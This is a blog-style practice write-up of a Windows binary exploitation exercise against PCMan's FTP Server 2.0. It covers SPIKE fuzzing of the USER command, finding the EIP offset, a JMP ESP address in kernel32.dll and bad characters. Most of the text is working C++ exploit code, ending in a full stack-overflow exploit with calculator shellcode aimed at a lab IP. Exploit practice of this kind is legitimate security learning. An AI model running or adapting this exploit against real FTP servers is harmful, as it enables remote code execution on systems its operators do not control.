Hey this is my first Exploit Writeup post for practice Binary Exploitation in Windows! I make for myself a folder with a lot of vulnerabilities software with
a random name like 48504 and then I choose one randomaly and start investigate the program and exploit it.
File: 9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
Challenge 1: 45745
After Extract I can see that the exe file name is PCManFTPD2. By the name of the file I can assume that this program is an FTP server or just use the ftp protocol.
When I run the program I can confirm that this program is an FTP server.
All of the text in the server is in Chinese so its kind of hard to understand the program.
"PCMan’s FTP Server 2.0 – Copyright © 2005"
After playing a little bit in the server I can see that the server accept a USER anonymous and PASS anonymous to login..
Fuzzing
I try to fuzz the USER option in the server using the SPIKE tool on Kali Linux using the following command:
generic_send_tcp 192.168.106.138 21 spike.spk 0 0
The spike.spk file will look like this:
s_readline();
s_string("USER ");
s_string_variable("0");

And the result is:

We successfully crashed the program!!
Finding the EIP Offset
Let's create a pattern using the following command in Kali Linux:
msf-pattern_create -l 5000
Now we can start writing our exploit, I'll write my exploit in C++ on visual studio.
#include "C:\\BE\\includes.h"
/*
PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
EIP offset:
badchars:
*/
std::string pattern = "…”;
int main()
{
Client c;
c.Start("192.168.106.138", 21);
// Receive first message from the server
std::string temp = "";
c.Recv(temp);
std::string exploit = pattern;
// Start the exploit
c.Send(exploit);
return 0;
}
After we run this program you can see that the ftp server crashed, and the EIP has been overwrite with the value of:43396F43
Using the following command we can get the offset of the EIP:

And we can see that the offset is 2007
Overwrite the EIP
Lets see if we can overwrite the EIP with “BBBB”:
#include "C:\\BE\\includes.h"
/*
PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
EIP offset: 43396F43 -> [*] Exact match at offset 2007
badchars:
*/
int main()
{
Client c;
c.Start("192.168.106.138", 21);
// Receive first message from the server
std::string temp = "";
c.Recv(temp);
// Generate A's
int offset = 2007;
std::string A = MultipleString("A", offset);
// Generate padding
std::string padding = MultipleString("D", 5000 - offset - 4);
std::string exploit = A + "BBBB" + padding;
// Start the exploit
c.Send(exploit);
return 0;
}
Run the program in Immunity Debugger and see that It's works! The EIP now is "42424242".
We successfully overwrite the EIP!
Find JMP ESP
The next step in our exploit will be the jmp to our shellcode.
Using mona we can search for a JMP ESP, I use the following command in Immunity Debugger:
!mona jmp -r ESP
And seem like that mona not found a valid JMP ESP with a Non ASLR, DEP, SafeSEH... I'll keep this first exploit simple and just search for a JMP ESP in KERNEL32.dll:
!mona jmp -r ESP -m KERNEL32.dll
And the result is:
Address = 7667E8F3
Message = 0x7667e8f3 (b+0x0003e8f3) : jmp esp | {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: True, Rebase: True, SafeSEH: True, OS: True, v6.1.7601.18015 (C:\Windows\system32\kernel32.dll)
Current Exploit:
#include "C:\\BE\\includes.h"
/*
PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
----------------------------------------------
EIP offset: 43396F43 -> [*] Exact match at offset 2007
JMP ESP:
Address= 7667E8F3 -> "\xf3\xe8\x67\x76"
Message= 0x7667e8f3 (b+0x0003e8f3) : jmp esp | {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: True, Rebase: True, SafeSEH: True, OS: True, v6.1.7601.18015 (C:\Windows\system32\kernel32.dll)
badchars:
*/
int main()
{
Client c;
c.Start("192.168.106.138", 21);
// Receive first message from the server
std::string temp = "";
c.Recv(temp);
// Generate A's
int offset = 2007;
std::string A = MultipleString("A", offset);
// Generate padding
std::string padding = MultipleString("D", 5000 - offset - 4);
std::string exploit = A + "\xf3\xe8\x67\x76" + padding;
// Start the exploit
c.Send(exploit);
return 0;
}
Find Bad Characters
This is not a tutorial so I just generate a badchars and tell you what I found:

The Bad Characters that I found is the following:
“\x0a\x0d”
Calculator Shellcode:
I will use this calculator shellcode for our exploit:
char calc_shellcode[] =
"\x31\xD2\x52\x68\x63\x61\x6C\x63\x89\xE6\x52\x56\x64"
"\x8B\x72\x30\x8B\x76\x0C\x8B\x76\x0C\xAD\x8B\x30\x8B"
"\x7E\x18\x8B\x5F\x3C\x8B\x5C\x1F\x78\x8B\x74\x1F\x20"
"\x01\xFE\x8B\x4C\x1F\x24\x01\xF9\x42\xAD\x81\x3C\x07"
"\x57\x69\x6E\x45\x75\xF5\x0F\xB7\x54\x51\xFE\x8B\x74"
"\x1F\x1C\x01\xFE\x03\x3C\x96\xFF\xD7";
Final Exploit
The final exploit is:
#include "C:\\BE\\includes.h"
/*
PCMan’s FTP Server 2.0 - 'USER' EIP overwrite
----------------------------------------------
EIP offset: 43396F43 -> [*] Exact match at offset 2007
JMP ESP:
Address= 7667E8F3 -> "\xf3\xe8\x67\x76"
Message= 0x7667e8f3 (b+0x0003e8f3) : jmp esp | {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: True, Rebase: True, SafeSEH: True, OS: True, v6.1.7601.18015 (C:\Windows\system32\kernel32.dll)
badchars: "\x0a\x0d"
*/
int main()
{
Client c;
c.Start("192.168.106.138", 21);
// Receive first message from the server
std::string temp = "";
c.Recv(temp);
// Generate A's
int offset = 2007;
std::string A = MultipleString("A", offset);
// Generate nopsled
std::string nops = MultipleString("\x90", 20);
// Shellcode
char calc_shellcode[] =
"\x31\xD2\x52\x68\x63\x61\x6C\x63\x89\xE6\x52\x56\x64"
"\x8B\x72\x30\x8B\x76\x0C\x8B\x76\x0C\xAD\x8B\x30\x8B"
"\x7E\x18\x8B\x5F\x3C\x8B\x5C\x1F\x78\x8B\x74\x1F\x20"
"\x01\xFE\x8B\x4C\x1F\x24\x01\xF9\x42\xAD\x81\x3C\x07"
"\x57\x69\x6E\x45\x75\xF5\x0F\xB7\x54\x51\xFE\x8B\x74"
"\x1F\x1C\x01\xFE\x03\x3C\x96\xFF\xD7";
// Generate padding
std::string padding = MultipleString("D", 5000 - offset - 4 - nops.length() - (sizeof(calc_shellcode) / sizeof(calc_shellcode[0])));
std::string exploit = A + "\xf3\xe8\x67\x76" + nops + calc_shellcode + padding;
// Start the exploit
c.Send(exploit);
return 0;
}
Thanks for reading!